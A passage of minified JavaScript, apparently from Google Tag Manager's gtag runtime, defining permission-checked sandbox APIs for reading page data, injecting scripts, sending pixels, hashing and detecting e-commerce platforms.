"hostname",TL.transport_type="transport",TL[K.m.kb]="currencyCode",TL[K.m.ih]=1,TL[K.m.xa]="location",TL[K.m.Gf]="page",TL[K.m.Xa]="referrer",TL[K.m.Gb]="title",TL[K.m.oi]=1,TL[K.m.Oa]=1,TL),UL={},IL=(UL.content_id=1,UL.event_action=1,UL.event_category=1,UL.event_label=1,UL.link_attribution=1,UL.name=1,UL[K.m.cb]=1,UL[K.m.kl]=1,UL[K.m.wd]=1,UL[K.m.Ca]=1,UL),GL={displayfeatures:1,enableLinkId:1,enableRecaptcha:1,eventAction:1,eventCategory:1,eventLabel:1,gaFunctionName:1,gtmEcommerceData:1,gtmTrackerName:1,
linker:1,remarketingLists:1,socialAction:1,socialNetwork:1,socialTarget:1,timingVar:1,value:1},DL=["item_category","item_category2","item_category3","item_category4","item_category5"],VL={},tL=(VL.levels=1,VL[K.m.wb]="duration",VL[K.m.nd]=1,VL),WL={},PL=(WL.anonymize_ip=1,WL.fatal=1,WL.send_page_view=1,WL.store_gac=1,WL.use_amp_client_id=1,WL[K.m.ub]=1,WL[K.m.ih]=1,WL),XL={},xL=(XL.checkout_progress=1,XL.select_content=1,XL.set_checkout_option=1,XL[K.m.ee]=1,XL[K.m.fe]=1,XL[K.m.jd]=1,XL[K.m.he]=1,
XL[K.m.oc]=1,XL[K.m.Ic]=1,XL[K.m.qc]=1,XL[K.m.Bb]=1,XL[K.m.ie]=1,XL[K.m.rc]=1,XL),YL={},NL=(YL.checkout_progress=1,YL.set_checkout_option=1,YL[K.m.Ek]=1,YL[K.m.Fk]=1,YL[K.m.ee]=1,YL[K.m.fe]=1,YL[K.m.Gk]=1,YL[K.m.jd]=1,YL[K.m.Bb]=1,YL[K.m.ie]=1,YL[K.m.Hk]=1,YL),ZL={},OL=(ZL.generate_lead=1,ZL.login=1,ZL.search=1,ZL.select_content=1,ZL.share=1,ZL.sign_up=1,ZL.view_search_results=1,ZL[K.m.he]=1,ZL[K.m.oc]=1,ZL[K.m.Ic]=1,ZL[K.m.qc]=1,ZL[K.m.rc]=1,ZL),$L={},ML=($L.view_search_results=1,$L[K.m.oc]=1,$L[K.m.qc]=
1,$L[K.m.rc]=1,$L),BL={};function aM(a,b,c,d){}aM.J="internal.executeEventProcessor";function bM(a){var b;if(!Dh(a))throw H(this.getName(),["string"],arguments);J(this,"unsafe_run_arbitrary_javascript");try{var c=w.google_tag_manager;c&&typeof c.e==="function"&&(b=c.e(a))}catch(d){}return Id(b,this.K,1)}bM.J="internal.executeJavascriptString";function cM(a){var b;return b};function dM(a){var b="";return b}dM.J="internal.generateClientId";function eM(a){var b={};return Id(b)}eM.J="internal.getAdsCookieWritingOptions";function fM(a,b){var c=!1;return c}fM.J="internal.getAllowAdPersonalization";function gM(){var a;return a}gM.J="internal.getAndResetEventUsage";function hM(a,b){b=b===void 0?!0:b;var c;return c}hM.J="internal.getAuid";function iM(){var a=new cb;J(this,"read_container_data"),a.set("containerId",Ig),a.set("version",Kg),a.set("environmentName",Jg),a.set("debugMode",Lg),a.set("previewMode",Mg.Vn),a.set("environmentMode",Mg.Jq),a.set("firstPartyServing",zj()),a.set("containerUrl",Ec),a.Ua();return a}iM.publicName="getContainerVersion";function jM(a,b){b=b===void 0?!0:b;var c;return c}jM.publicName="getCookieValues";function kM(){var a="";return a}kM.J="internal.getCorePlatformServicesParam";function lM(){return Mm()}lM.J="internal.getCountryCode";function mM(){var a=[];a=Pj();return Id(a)}mM.J="internal.getDestinationIds";function nM(a){var b=new cb;return b}nM.J="internal.getDeveloperIds";function oM(a){var b;return b}oM.J="internal.getEcsidCookieValue";function pM(a,b){var c=null;if(!Ch(a)||!Dh(b))throw H(this.getName(),["OpaqueValue","string"],arguments);var d=a.getValue();if(!(d instanceof HTMLElement))throw Error("getElementAttribute requires an HTML Element.");J(this,"get_element_attributes",d,b);c=Vc(d,b);return c}pM.J="internal.getElementAttribute";function qM(a){var b=null;J(this,"read_dom_elements","id",a);var c=A.getElementById(a);if(c===null)return c;b=new Fd(c);return b}qM.J="internal.getElementById";function rM(a){var b="";if(!Ch(a))throw H(this.getName(),["OpaqueValue"],arguments);var c=a.getValue();if(!(c instanceof HTMLElement))throw Error("getElementInnerText requires an HTML Element.");J(this,"read_dom_element_text",c);b=Wc(c);return b}rM.J="internal.getElementInnerText";function sM(a){var b=null;return b}sM.J="internal.getElementParent";function tM(a){var b=null;return b}tM.J="internal.getElementPreviousSibling";function uM(a,b){var c=null;if(!Ch(a)||!Dh(b))throw H(this.getName(),["OpaqueValue","string"],arguments);var d=a.getValue();if(!(d instanceof HTMLElement))throw Error("getElementProperty requires an HTML element.");J(this,"access_dom_element_properties",d,"read",b);c=d[b];return Id(c)}uM.J="internal.getElementProperty";function vM(a){var b;if(!Ch(a))throw H(this.getName(),["OpaqueValue"],arguments);var c=a.getValue();if(!(c instanceof HTMLElement))throw Error("getElementValue requires an HTML Element.");J(this,"access_element_values",c,"read");b=c instanceof HTMLInputElement?c.value:Vc(c,"value")||"";return b}vM.J="internal.getElementValue";function wM(a){var b=0;return b}wM.J="internal.getElementVisibilityRatio";function xM(a){var b=null;if(!Dh(a))throw H(this.getName(),["string"],arguments);J(this,"read_dom_elements","css",a);b=new wd;var c;try{c=YF(a)}catch(e){return null}if(c===null)return b;for(var d=0;d<c.length;d++)b.set(d,new Fd(c[d]));return b}xM.J="internal.getElementsByCssSelector";
function yM(a){var b;if(!Dh(a))throw H(this.getName(),["string"],arguments);J(this,"read_event_data",a);var c;a:{var d=a,e=kD(this).originalEventData;if(e){for(var f=e,g={},h={},l={},n=[],p=d.split("\\\\"),q=0;q<p.length;q++){for(var r=p[q].split("\\."),u=0;u<r.length;u++){for(var t=r[u].split("."),v=0;v<t.length;v++)n.push(t[v]),v!==t.length-1&&n.push(l);u!==r.length-1&&n.push(h)}q!==p.length-1&&n.push(g)}for(var x=[],y="",z=m(n),C=z.next();!C.done;C=
z.next()){var E=C.value;E===l?(x.push(y),y=""):y=E===g?y+"\\":E===h?y+".":y+E}y&&x.push(y);for(var G=m(x),I=G.next();!I.done;I=G.next()){if(f==null){c=void 0;break a}f=f[I.value]}c=f}else c=void 0}b=Id(c,this.K,1);return b}yM.J="internal.getEventData";function zM(a){var b=null;return b}zM.J="internal.getFirstElementByCssSelector";var AM={};AM.disableUserDataWithoutCcd=P(223);function BM(){return Id(AM)}BM.J="internal.getFlags";function CM(){return Gm["8"]||""}CM.J="internal.getGeoCurrencyCode";function DM(){var a;return a}DM.J="internal.getGsaExperimentId";function EM(){return new Fd(qC)}EM.J="internal.getHtmlId";function FM(a){var b;return b}FM.J="internal.getIframingState";function GM(a,b){var c={};return Id(c)}GM.J="internal.getLinkerValueFromLocation";function HM(){var a=new cb;return a}HM.J="internal.getPrivacyStrings";function IM(a,b){var c;return c}IM.J="internal.getProductSettingsParameter";function JM(a,b){var c;return c}JM.publicName="getQueryParameters";function KM(a,b){var c;return c}KM.publicName="getReferrerQueryParameters";function LM(a){var b="";if(!Eh(a))throw H(this.getName(),["string|undefined"],arguments);J(this,"get_referrer",a);b=mj(qj(A.referrer),a);return b}LM.publicName="getReferrerUrl";function MM(){return Nm()}MM.J="internal.getRegionCode";function NM(a,b){var c;return c}NM.J="internal.getRemoteConfigParameter";function OM(a,b){var c=null;
return c}OM.J="internal.getScopedElementsByCssSelector";function PM(){var a=new cb;a.set("width",0);a.set("height",0);return a}PM.J="internal.getScreenDimensions";function QM(){var a="";return a}QM.J="internal.getTopSameDomainUrl";function RM(){var a="";return a}RM.J="internal.getTopWindowUrl";function SM(a){var b="";if(!Eh(a))throw H(this.getName(),["string|undefined"],arguments);J(this,"get_url",a);b=kj(qj(w.location.href),a);return b}SM.publicName="getUrl";function TM(){J(this,"get_user_agent");return Bc.userAgent}TM.J="internal.getUserAgent";function UM(){var a;return a?Id(VJ(a)):a}UM.J="internal.getUserAgentClientHints";function XM(){var a=w;return a.gaGlobal=a.gaGlobal||{}}function YM(a,b){var c=XM();if(c.vid===void 0||b&&!c.from_cookie)c.vid=a,c.from_cookie=b};function zN(a){(VI(a)||vj())&&X(a,K.m.El,Nm()||Mm());!VI(a)&&vj()&&X(a,K.m.Ei,"::")}function AN(a){vj()&&(VI(a)||Qm()||X(a,K.m.jl,!0))};var VN={AW:em.Z.Zn,G:em.Z.Cp,DC:em.Z.wp};function WN(a){var b=gw(a);return""+bi(b.map(function(c){return c.value}).join("!"))}function XN(a){var b=ko(a);return b&&VN[b.prefix]}function YN(a,b){var c=a[b];c&&(c.clearTimerId&&w.clearTimeout(c.clearTimerId),c.clearTimerId=w.setTimeout(function(){delete a[b]},36E5))};function KO(a){a.copyToHitData(K.m.Oa);if(P(411)){var b=Mu(a,K.m.Bc);b&&(jp(b),X(a,K.m.Bc,b))}else a.copyToHitData(K.m.Bc)};var MO=function(a){for(var b={},c=String(LO.cookie).split(";"),d=0;d<c.length;d++){var e=c[d].split("="),f=e[0].trim();if(f&&a(f)){var g=e.slice(1).join("=").trim();g&&(g=decodeURIComponent(g));var h=void 0,l=void 0;((h=b)[l=f]||(h[l]=[])).push(g)}}return b};var NO=window,LO=document,OO=function(a){var b=NO._gaUserPrefs;if(b&&b.ioo&&b.ioo()||LO.documentElement.hasAttribute("data-google-analytics-opt-out")||a&&NO["ga-disable-"+a]===!0)return!0;try{var c=NO.external;if(c&&c._gaUserPrefs&&c._gaUserPrefs=="oo")return!0}catch(f){}for(var d=MO(function(f){return f==="AMP_TOKEN"}).AMP_TOKEN||[],e=0;e<d.length;e++)if(d[e]=="$OPT_OUT")return!0;return LO.getElementById("__gaOptOutExtension")?!0:!1};var QO="gclid dclid gclsrc wbraid gbraid gad_source gad_campaignid utm_source utm_medium utm_campaign utm_term utm_content utm_id".split(" ");function RO(){var a=A.location,b,c=a==null?void 0:(b=a.search)==null?void 0:b.replace("?",""),d;if(c){for(var e=[],f=ij(c,!0),g=m(QO),h=g.next();!h.done;h=g.next()){var l=h.value,n=f[l];if(n)for(var p=0;p<n.length;p++){var q=n[p];q!==void 0&&e.push({name:l,value:q})}}d=e}else d=[];return d};function bP(a){if(!P(411)){zb(a,function(c){c.charAt(0)==="_"&&delete a[c]});var b=a[K.m.Bc]||{};zb(b,function(c){c.charAt(0)==="_"&&delete b[c]})}};function BP(a){}function CP(a){var b=function(){};return b}
function DP(a,b){}var EP=F.M.Ak,FP=F.M.Bk;function GP(a,b){var c=Pj();c&&c.indexOf(b)>-1&&(a[Q.A.eb]=!0)}var HP=function(a,b,c){for(var d=0;d<b.length;d++)a.hasOwnProperty(b[d])&&(a[String(b[d])]=c(a[String(b[d])]))};function IP(a,b,c){var d=this;if(!Dh(a)||!xh(b)||!xh(c))throw H(this.getName(),["string","Object|undefined","Object|undefined"],arguments);var e=b?B(b):{};gD([function(){return J(d,"configure_google_tags",a,e)}]);var f=c?B(c):{},g=kD(this);f.originatingEntity=$D(g);OA(Io(a,e),g.eventId,f);}IP.J="internal.gtagConfig";function JP(a,b,c){var d=this;}JP.J="internal.gtagDestinationConfig";
function LP(a,b){}
LP.publicName="gtagSet";function MP(){var a={};return a};function NP(a){}NP.J="internal.initializeServiceWorker";function OP(a,b){}OP.publicName="injectHiddenIframe";var PP=function(){var a=0;return function(b){switch(b){case 1:a|=1;break;case 2:a|=2;break;case 3:a|=4}return a}}();
function QP(a,b,c,d,e){if(!((Dh(a)||Ch(a))&&zh(b)&&zh(c)&&Hh(d)&&Hh(e)))throw H(this.getName(),["string|OpaqueValue","function","function","boolean|undefined","boolean|undefined"],arguments);var f=kD(this);d&&PP(3);e&&(PP(1),PP(2));var g=f.eventId,h=f.Nb(),l=PP(void 0);if(Dk){var n=String(l)+h;WC[g]=WC[g]||[];WC[g].push(n);XC[g]=XC[g]||[];XC[g].push("p"+h)}if(d&&e)throw Error("useIframe and supportDocumentWrite cannot both be true.");J(this,
"unsafe_inject_arbitrary_html",d,e);var p=B(b,this.K),q=B(c,this.K),r=B(a,this.K,1);RP(r,p,q,!!d,!!e,f);}
var SP=function(a,b,c,d){return function(){try{if(b.length>0){var e=b.shift(),f=SP(a,b,c,d),g=e;if(String(g.nodeName).toUpperCase()==="SCRIPT"&&g.type==="text/gtmscript"){var h=g.text||g.textContent||g.innerHTML||"",l=g.getAttribute("data-gtmsrc"),n=g.charset||"";l?Nc(l,f,d,{async:!1,id:e.id,text:h,charset:n},a):(g=A.createElement("script"),g.async=!1,g.type="text/javascript",g.id=e.id,g.text=h,g.charset=n,f&&(g.onload=f),a.insertBefore(g,null));l||f()}else if(e.innerHTML&&e.innerHTML.toLowerCase().indexOf("<script")>=
0){for(var p=[];e.firstChild;)p.push(e.removeChild(e.firstChild));a.insertBefore(e,null);SP(e,p,f,d)()}else a.insertBefore(e,null),f()}else c()}catch(q){d()}}},RP=function(a,b,c,d,e,f){if(A.body){var g=vC(a,b,c);a=g.lr;b=g.onSuccess;if(d){}else e?
TP(a,b,c):SP(A.body,Xc(a),b,c)()}else w.setTimeout(function(){RP(a,b,c,d,e,f)})};QP.J="internal.injectHtml";var UP={};var VP=function(a,b,c,d,e,f){f?e[f]?(e[f][0].push(c),e[f][1].push(d)):(e[f]=[[c],[d]],Nc(a,function(){for(var g=e[f][0],h=0;h<g.length;h++)Uc(g[h]);g.push=function(l){Uc(l);return 0}},function(){for(var g=e[f][1],h=0;h<g.length;h++)Uc(g[h]);e[f]=null},b)):Nc(a,c,d,b)};
function WP(a,b,c,d){if(!(Dh(a)&&Ah(b)&&Ah(c)&&Eh(d)))throw H(this.getName(),["string","function|undefined","function|undefined","string|undefined"],arguments);J(this,"inject_script",a);var e=this.K;VP(a,void 0,function(){b&&b.Ob(e)},function(){c&&c.Ob(e)},UP,d);}var XP={dl:1,id:1},YP={};
function ZP(a,b,c,d){}P(160)?ZP.publicName="injectScript":WP.publicName="injectScript";ZP.J="internal.injectScript";function $P(){var a=!1;a=!!Gm["5"];return a}$P.J="internal.isAutoPiiEligible";function aQ(a){var b=!0;return b}aQ.publicName="isConsentGranted";function bQ(a){var b=!1;return b}bQ.J="internal.isDebugMode";function cQ(){return Pm()}cQ.J="internal.isDmaRegion";function dQ(){return BA}dQ.J="internal.isDomReady";function eQ(a){var b=!1;return b}eQ.J="internal.isEntityInfrastructure";function fQ(a){var b=!1;if(!Ih(a))throw H(this.getName(),["number"],[a]);b=P(a);return b}fQ.J="internal.isFeatureEnabled";function gQ(){var a=!1;return a}gQ.J="internal.isFpfe";function hQ(){var a=!1;return a}hQ.J="internal.isGcpConversion";function iQ(){var a=!1;return a}iQ.J="internal.isLandingPage";function jQ(){var a=!1;return a}jQ.J="internal.isOgt";function kQ(){var a;return a}kQ.J="internal.isSafariPcmEligibleBrowser";function lQ(){var a=gi(function(b){kD(this).log("error",b)});a.publicName="JSON";return a};function mQ(a){var b=void 0;if(!Dh(a))throw H(this.getName(),["string"],arguments);b=qj(a);return Id(b)}mQ.J="internal.legacyParseUrl";function nQ(){return!1}
var oQ={getItem:function(a){var b=null;return b},setItem:function(a,b){return!1},removeItem:function(a){}};function pQ(){try{J(this,"logging")}catch(d){return}if(!console)return;for(var a=Array.prototype.slice.call(arguments,0),b=0;b<a.length;b++)a[b]=B(a[b],this.K);var c=kD(this);console.log.apply(console,a);$D(c);}pQ.publicName="logToConsole";function qQ(a,b){}qQ.J="internal.mergeRemoteConfig";function rQ(a,b,c){c=c===void 0?!0:c;var d=[];return Id(d)}rQ.J="internal.parseCookieValuesFromString";function sQ(a){var b=void 0;if(typeof a!=="string")return;a&&Lb(a,"//")&&(a=A.location.protocol+a);if(typeof URL==="function"){var c;a:{var d;try{d=new URL(a)}catch(x){c=void 0;break a}for(var e={},f=Array.from(d.searchParams),g=0;g<f.length;g++){var h=f[g][0],l=f[g][1];e.hasOwnProperty(h)?typeof e[h]==="string"?e[h]=[e[h],l]:e[h].push(l):e[h]=l}c=Id({href:d.href,origin:d.origin,protocol:d.protocol,username:d.username,password:d.password,host:d.host,
hostname:d.hostname,port:d.port,pathname:d.pathname,search:d.search,searchParams:e,hash:d.hash})}return c}var n;try{n=qj(a)}catch(x){return}if(!n.protocol||!n.host)return;var p={};if(n.search)for(var q=n.search.replace("?","").split("&"),r=0;r<q.length;r++){var u=q[r].split("="),t=u[0],v=jj(u.splice(1).join("="))||"";v=v.replace(/\+/g," ");p.hasOwnProperty(t)?typeof p[t]==="string"?p[t]=[p[t],v]:p[t].push(v):p[t]=v}n.searchParams=p;n.origin=n.protocol+"//"+n.host;n.username="";n.password="";b=Id(n);
return b}sQ.publicName="parseUrl";function tQ(a){}tQ.J="internal.processAsNewEvent";function uQ(a,b,c){var d;return d}uQ.J="internal.pushToDataLayer";function vQ(a){var b=Da.apply(1,arguments),c=!1;return c}vQ.publicName="queryPermission";function wQ(a){var b=this;}wQ.J="internal.queueAdsTransmission";function xQ(a){var b=void 0;return b}xQ.publicName="readAnalyticsStorage";function yQ(){var a="";return a}yQ.publicName="readCharacterSet";function zQ(){return D(19)}zQ.J="internal.readDataLayerName";function AQ(){var a="";return a}AQ.publicName="readTitle";function BQ(a,b){var c=this;}BQ.J="internal.registerCcdCallback";function CQ(a,b){return!0}CQ.J="internal.registerDestination";var DQ=["config","event","get","set"];function EQ(a,b,c){}EQ.J="internal.registerGtagCommandListener";function FQ(a,b){var c=!1;return c}FQ.J="internal.removeDataLayerEventListener";function GQ(a,b){}
GQ.J="internal.removeFormData";function HQ(){}HQ.publicName="resetDataLayer";function IQ(a,b,c){var d=void 0;return d}IQ.J="internal.scrubUrlParams";function JQ(a){}JQ.J="internal.sendAdsHit";function KQ(a,b,c,d){}
KQ.J="internal.sendGtagEvent";function LQ(a,b,c){if(!kf(a)||!Ah(b)||!Ah(c))throw H(this.getName(),["string","function|undefined","function|undefined"],arguments);J(this,"send_pixel",a);var d=this.K;Qc(a,function(){b&&b.Ob(d)},function(){c&&c.Ob(d)});}LQ.publicName="sendPixel";function MQ(a,b){}MQ.J="internal.setAnchorHref";function NQ(a){}NQ.J="internal.setContainerConsentDefaults";function OQ(a,b,c,d){var e=this;d=d===void 0?!0:d;var f=!1;
return f}OQ.publicName="setCookie";function PQ(a){}PQ.J="internal.setCorePlatformServices";function QQ(a,b){}QQ.J="internal.setDataLayerValue";function RQ(a){}RQ.publicName="setDefaultConsentState";function SQ(a,b){}SQ.J="internal.setDelegatedConsentType";function TQ(a,b){}TQ.J="internal.setFormAction";function UQ(a,b,c){c=c===void 0?!1:c;}UQ.J="internal.setInCrossContainerData";function VQ(a,b,c){if(!Dh(a)||!Hh(c))throw H(this.getName(),["string","any","boolean|undefined"],arguments);J(this,"access_globals","readwrite",a);var d=a.split("."),e=Nb(w,d,[w,A]),f=d.pop();if(e&&(e[String(f)]===void 0||c))return e[String(f)]=B(b,this.K,2),!0;return!1}VQ.publicName="setInWindow";function WQ(a,b,c){}WQ.J="internal.setProductSettingsParameter";function XQ(a,b,c){}XQ.J="internal.setRemoteConfigParameter";function YQ(a,b){}
YQ.J="internal.setTransmissionMode";function ZQ(a,b,c,d){var e=this;var f=function(v,x){var y=new cb;y.set("name",v);y.set("message",x);return y},g=function(v,x){var y=new Uint8Array(v);if(x===2){for(var z="",C=0;C<y.length;C++){var E=y[C].toString(16);z+=E.length===1?"0"+E:E}return z}for(var G=Array(y.length),I=0;I<y.length;I++)G[I]=y[I];var N=G.map(function(ba){return String.fromCharCode(ba)}).join("");return w.btoa(N)};if(!Dh(a)||!zh(b)||!Ah(c))throw H(this.getName(),["string","function",
"function|undefined","any"],arguments);for(var h=(d instanceof cb?B(d):{}).outputEncoding==="hex"?2:1,l=c||new Ad("emptyFn",function(){}),n=w.msCrypto,p=w.crypto,q=qf(a),r=new Uint8Array(q.length),u=0;u<q.length;u++)r[u]=q[u];if(p&&p.subtle)p.subtle.digest("SHA-256",r).then(function(v){return void b.invoke(e.K,g(v,h))},function(v){l.invoke(e.K,f(v.name,v.message))});else if(n&&n.subtle){var t=n.subtle.digest("SHA-256",r);t.oncomplete=function(v){return void b.invoke(e.K,g(v.target.result,h))};t.onerror=
function(v){return void l.invoke(e.K,f(v.target.result.name,v.target.result.message))}}else l.invoke(this.K,f("BrowserNotSupported","This method is not supported in this browser."));}ZQ.publicName="sha256";function $Q(a,b,c){}
$Q.J="internal.sortRemoteConfigParameters";function aR(a){}aR.J="internal.storeAdsBraidLabels";function bR(a,b){var c=void 0;return c}bR.J="internal.subscribeToCrossContainerData";function cR(a){}cR.J="internal.taskSendAdsHits";var dR={},eR={};dR.getItem=function(a){var b=null;J(this,"access_template_storage");var c=kD(this).Nb();eR[c]&&(b=eR[c].hasOwnProperty("gtm."+a)?eR[c]["gtm."+a]:null);return b};dR.setItem=function(a,b){J(this,"access_template_storage");var c=kD(this).Nb();eR[c]=eR[c]||{};eR[c]["gtm."+a]=b;};
dR.removeItem=function(a){J(this,"access_template_storage");var b=kD(this).Nb();if(!eR[b]||!eR[b].hasOwnProperty("gtm."+a))return;delete eR[b]["gtm."+a];};dR.clear=function(){J(this,"access_template_storage"),delete eR[kD(this).Nb()];};dR.publicName="templateStorage";
dR.resetForTest=function(){for(var a=m(Object.keys(eR)),b=a.next();!b.done;b=a.next())delete eR[b.value]};function fR(a,b){var c=!1;if(!Ch(a)||!Dh(b))throw H(this.getName(),["OpaqueValue","string"],arguments);var d=a.getValue();if(!(d instanceof RegExp))return!1;c=d.test(b);return c}fR.J="internal.testRegex";function gR(a){var b;return b};function hR(a,b){}hR.J="internal.trackUsage";function iR(a,b){var c;return c}iR.J="internal.unsubscribeFromCrossContainerData";function jR(a){}jR.publicName="updateConsentState";function kR(a){var b=!1;return b}kR.J="internal.userDataNeedsEncryption";var lR;function mR(a,b,c){lR=lR||new vi;lR.add(a,b,c)}function nR(a,b){var c=lR=lR||new vi;if(c.C.hasOwnProperty(a))throw Error("Attempting to add a private function which already exists: "+a+".");if(c.contains(a))throw Error("Attempting to add a private function with an existing API name: "+a+".");c.C[a]=rb(b)?Lh(a,b):Mh(a,b)}
function oR(){return function(a){var b;var c=lR;if(c.contains(a))b=c.get(a,this);else{var d;if(d=c.C.hasOwnProperty(a)){var e=this.K.qb();if(e){var f=!1,g=e.Nb();if(g){Sh(g)||(f=!0);}d=f}else d=!0}if(d){var h=c.C.hasOwnProperty(a)?c.C[a]:void 0;
b=h}else throw Error(a+" is not a valid API name.");}return b}};function pR(){var a=function(c){return void nR(c.J,c)},b=function(c){return void mR(c.publicName,c)};b(eD);b(lD);b(zE);b(BE);b(CE);b(JE);b(LE);b(OF);b(lQ());b(QF);b(iM);b(jM);b(JM);b(KM);b(LM);b(SM);b(LP);b(OP);b(aQ);b(pQ);b(sQ);b(vQ);b(xQ);b(yQ);b(AQ);b(LQ);b(OQ);b(RQ);b(VQ);b(ZQ);b(dR);b(jR);mR("Math",Qh());mR("Object",pi);mR("TestHelper",xi());mR("assertApi",Nh);mR("assertThat",Oh);mR("decodeUri",Th);mR("decodeUriComponent",Uh);mR("encodeUri",Vh);mR("encodeUriComponent",Wh);mR("fail",ai);mR("generateRandom",
di);mR("getTimestamp",ei);mR("getTimestampMillis",ei);mR("getType",fi);mR("makeInteger",hi);mR("makeNumber",ii);mR("makeString",ji);mR("makeTableMap",ki);mR("mock",ni);mR("mockObject",oi);mR("fromBase64",cM,!("atob"in w));mR("localStorage",oQ,!nQ());mR("toBase64",gR,!("btoa"in w));a(dD);a(hD);a(BD);a(ND);a(UD);a(ZD);a(oE);a(xE);a(AE);a(DE);a(EE);a(FE);a(GE);a(HE);a(IE);a(KE);a(ME);a(NF);a(PF);a(RF);a(SF);a(TF);a(UF);a(VF);a(hH);a(mH);a(uH);a(vH);a(GH);a(LH);a(QH);a(ZH);a(dI);a(qI);a(sI);a(GI);a(HI);
a(JI);a(aM);a(bM);a(dM);a(eM);a(fM);a(gM);a(hM);a(kM);a(lM);a(mM);a(nM);a(oM);a(pM);a(qM);a(rM);a(sM);a(tM);a(uM);a(vM);a(wM);a(xM);a(yM);a(zM);a(BM);a(CM);a(DM);a(EM);a(FM);a(GM);a(HM);a(IM);a(MM);a(NM);a(OM);a(PM);a(QM);a(RM);a(UM);a(IP);a(JP);a(NP);a(QP);a(ZP);a($P);a(bQ);a(cQ);a(dQ);a(eQ);a(fQ);a(gQ);a(hQ);a(iQ);a(jQ);a(kQ);a(mQ);a(mE);a(qQ);a(rQ);a(tQ);a(uQ);a(wQ);a(zQ);a(BQ);a(CQ);a(EQ);a(FQ);a(GQ);a(IQ);a(JQ);a(KQ);a(MQ);a(NQ);a(PQ);a(QQ);a(SQ);a(TQ);a(UQ);a(WQ);a(XQ);a(YQ);a($Q);a(aR);a(bR);
a(cR);a(fR);a(hR);a(iR);a(kR);nR("internal.IframingStateSchema",MP());nR("internal.quickHash",ci);P(160)?b(ZP):b(WP);return oR()};var bD;
function qR(){var a=data.sandboxed_scripts,b=data.security_groups;a:{var c=data.runtime||[],d=data.runtime_lines;bD=new ef;rR();Pf=aD();var e=bD,f=pR(),g=new Bd("require",f);g.Ua();e.C.C.set("require",g);Xa.set("require",g);for(var h=[],l=0;l<c.length;l++){var n=c[l];if(!Array.isArray(n)||n.length<3){if(n.length===0)continue;break a}d&&d[l]&&d[l].length&&rg(n,d[l]);try{bD.execute(n),P(120)&&Dk&&n[0]===50&&h.push(n[1])}catch(r){}}P(120)&&(bg=h)}if(a&&a.length)for(var p=0;p<a.length;p++){var q=a[p].replace(/^_*/,
"");dj[q]=["sandboxedScripts"]}sR(b)}function rR(){bD.ed(function(a,b,c){Yn.SANDBOXED_JS_SEMAPHORE=Yn.SANDBOXED_JS_SEMAPHORE||0;Yn.SANDBOXED_JS_SEMAPHORE++;try{return a.apply(b,c)}finally{Yn.SANDBOXED_JS_SEMAPHORE--}})}function sR(a){a&&zb(a,function(b,c){for(var d=0;d<c.length;d++){var e=c[d].replace(/^_*/,"");dj[e]=dj[e]||[];dj[e].push(b)}})};function tR(a){OA(Go("developer_id."+a,!0),0,{})};var uR=Array.isArray;function vR(a,b){return td(a,b||null)}function Y(a){return window.encodeURIComponent(a)}function wR(a,b,c){Rc(a,b,c)}
function xR(a){var b=["veinteractive.com","ve-interactive.cn"];if(!a)return!1;var c=kj(qj(a),"host");if(!c)return!1;for(var d=0;b&&d<b.length;d++){var e=b[d]&&b[d].toLowerCase();if(e){var f=c.length-e.length;f>0&&e.charAt(0)!=="."&&(f--,e="."+e);if(f>=0&&c.indexOf(e,f)===f)return!0}}return!1}function yR(a,b,c){for(var d={},e=!1,f=0;a&&f<a.length;f++)a[f]&&a[f].hasOwnProperty(b)&&a[f].hasOwnProperty(c)&&(d[a[f][b]]=a[f][c],e=!0);return e?d:null}
function zR(a,b){var c={};if(a)for(var d in a)a.hasOwnProperty(d)&&(c[d]=a[d]);if(b){var e=yR(b,"parameter","parameterValue");e&&(c=vR(e,c))}return c}function AR(a,b,c){return a===void 0||a===c?b:a}var BR={Ma:{Vj:1,Qm:2,bn:3,dn:4,fn:5,Nm:6}};BR.Ma[BR.Ma.Vj]="ADOBE_COMMERCE";BR.Ma[BR.Ma.Qm]="SQUARESPACE";BR.Ma[BR.Ma.bn]="WOO_COMMERCE";BR.Ma[BR.Ma.dn]="WOO_COMMERCE_LEGACY";BR.Ma[BR.Ma.fn]="WORD_PRESS";BR.Ma[BR.Ma.Nm]="SHOPIFY";function CR(a){var b=w;return jj(b.escape(b.atob(a)))}
function DR(){try{if(!P(243))return[];var a=P(430);if(a){var b=im(em.Z.Bm);if(Array.isArray(b))return b}xr("4");var c=[],d;a:{try{d=!!WF('script[data-requiremodule^="mage/"]');break a}catch(z){}d=!1}d&&c.push(BR.Ma.Vj);var e;a:{try{var f=CR("YXNzZXRzLnNxdWFyZXNwYWNlLmNvbS8=");e=f?!!WF('script[src^="//'+f+'"]'):!1;break a}catch(z){}e=!1}e&&c.push(BR.Ma.Qm);var g;a:{if(P(425))try{var h=CR("c2hvcGlmeS5jb20="),l=CR("c2hvcGlmeWNkbi5jb20=");g=h&&l?!!WF('script[src*="cdn.'+h+'"],meta[property="og:image"][content*="cdn.'+
(h+'"],link[rel="preconnect"][href*="cdn.')+(h+'"],link[rel="preconnect"][href*="fonts.')+(l+'"],link[rel="preconnect"][href*="iterable-shopify"],link[rel="preconnect"][href*="v.')+(h+'"]')):!1;break a}catch(z){}g=!1}g&&c.push(BR.Ma.Nm);var n;a:{try{n=!!WF('script[src*="woocommerce"],link[href*="woocommerce"],[class|="woocommerce"]');break a}catch(z){}n=!1}n&&c.push(BR.Ma.dn);var p;a:{try{var q,r=((q=A.location)==null?void 0:q.hostname)||"",u,t=((u=A.location)==null?void 0:u.origin)||"",v=CR("LndvcmRwcmVzcy5jb20="),
x=CR("Ly9zLncub3Jn");p=v&&x?Mb(r,v)||!!WF('[src^="'+t+'/wp-content"],meta[name="generator"][content^="WordPress "],link[rel="dns-prefetch"][href="'+(x+'"]')):!1;break a}catch(z){}p=!1}p&&c.push(BR.Ma.fn);var y;a:{try{y=!!WF('[class*="woocommerce"],meta[name="generator"][content^="WooCommerce "]');break a}catch(z){}y=!1}y&&c.push(BR.Ma.bn);yr("4");BA&&a&&hm(em.Z.Bm,c);return c}catch(z){}return[]};function ER(a,b,c){return Nc(a,b,c,void 0)}function FR(a,b){return op(a,b||2)}function GR(a,b){w[a]=b}function HR(a,b,c){var d=w;b&&(d[a]===void 0||c&&!d[a])&&(d[a]=b);return d[a]}

var IR={},JR=Qi.N;var Z={securityGroups:{}};
